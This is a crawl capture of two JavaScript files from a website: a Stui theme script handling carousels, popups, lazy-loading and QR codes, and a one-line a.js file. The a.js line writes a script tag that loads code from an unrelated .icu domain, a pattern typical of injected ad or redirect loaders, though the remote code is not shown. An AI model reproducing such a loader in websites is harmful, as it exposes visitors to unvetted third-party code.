--- FILE ---
content_type: application/x-javascript
request_url: https://739n.com/a/a.js
body_size: -99
content:
document.writeln("<script src=\'https://b.seoccc.icu/d/fz/70739.js\'></script>"); 
  

--- FILE ---
content_type: application/x-javascript
request_url: https://739n.com/statics/js/stui_default.js
body_size: 1691
content:
/*!
 * Stui v1.1.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
var stui = {
	browser: {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	mobile: {
		popup: function() {
			$popblock = $(".popup");
			$(".open-popup").click(function() {
				$popblock.addClass("popup-visible");
				$("body").append('<div class="mask"></div>');
				$(".close-popup").click(function() {
					$popblock.removeClass("popup-visible");
					$(".mask").remove();
					$("body").removeClass("modal-open")
				});
				$(".mask").click(function() {
					$popblock.removeClass("popup-visible");
					$(this).remove();
					$("body").removeClass("modal-open")
				})
			})
		},
		slide: function() {
			$.getScript(SitePath+"statics/js/flickity.pkgd.min.js", function() {
				$(".type-slide").each(function(a) {
					$index = $(this).find('.active').index()*1;
					if($index > 3){
						$index = $index-3;
					}else{
						$index = 0;
					}
					$(this).flickity({
						cellAlign: 'left',
						freeScroll: true,
						contain: true,
						prevNextButtons: false,				
						pageDots: false,
						initialIndex: $index
					});
				})
			})
		},
		share: function() {
			$(".open-share").click(function() {
				stui.browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open")
				})
			})
		}
	},
	flickity: {
		carousel: function() {
			$.getScript(SitePath+"statics/js/flickity.pkgd.min.js", function() {
				$('.carousel_default').flickity({
				  	cellAlign: 'left',
				  	contain: true,
				  	wrapAround: true,
				  	autoPlay: true,
				  	prevNextButtons: false
				});
				$('.carousel_wide').flickity({
				  	cellAlign: 'center',
				  	contain: true,
				  	wrapAround: true,
				  	autoPlay: true,
				});
				$('.carousel_center').flickity({
				  	cellAlign: 'center',
				  	contain: true,
				  	wrapAround: true,
				  	autoPlay: true,
				  	prevNextButtons: false
				});
				$('.carousel_right').flickity({
				  	cellAlign: 'left',
				  	wrapAround: true,
				  	contain: true,
				  	pageDots: false
				});
			})
		}
	},
	images: {
		lazyload: function() {
			$.getScript(SitePath+"statics/js/jquery.lazyload.js", function() {
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 15,
					skip_invisible: !1
				})
			})
		},
		qrcode: function() {
			$("img.qrcode").attr("src", "http://pan.baidu.com/share/qrcode?w=300&h=300&url=" + encodeURIComponent(stui.browser.url) + "")
		}
	},
	common: {
		bootstrap: function() {
			$.getScript(SitePath+"statics/js/bootstrap.min.js", function() {
				$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
					var b = $(a.target).text();
					$(a.relatedTarget).text();
					$("span.active-tab").html(b)
				})
			})
		},
		headroom: function() {
			$.getScript(SitePath+"statics/js/headroom.min.js", function() {
				$("#header-top", function() {
					(new Headroom(document.querySelector("#header-top"), {
						tolerance: 5,
						offset: 205,
						classes: {
							initial: "top-fixed",
							pinned: "top-fixed-up",
							unpinned: "top-fixed-down"
						}
					})).init()
				});
			})
		},
		collapse: function() {
			$(".detail").on("click", ".detail-more", function() {
				$detailContent = $(".detail-content");
				$detailSketch = $(".detail-sketch");
				"none" == $detailContent.css("display") ? ($(this).html('\u6536\u8d77 <i class="icon iconfont icon-less"></i>'), $detailContent.show(), $detailSketch.hide()) : ($(this).html('\u8be6\u60c5 <i class="icon iconfont icon-moreunfold"></i>'), $detailContent.hide(), $detailSketch.show())
			})
		},
		scrolltop: function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return !1
			})
		}
	}
};
$(document).ready(function() {
	if(stui.browser.useragent.mobile){	
		stui.mobile.slide();
		stui.mobile.popup();
		stui.mobile.share();
	}
	stui.flickity.carousel();
	stui.images.lazyload();
	stui.images.qrcode();
	stui.common.bootstrap();
	stui.common.headroom();
	stui.common.collapse();
	stui.common.scrolltop()
});

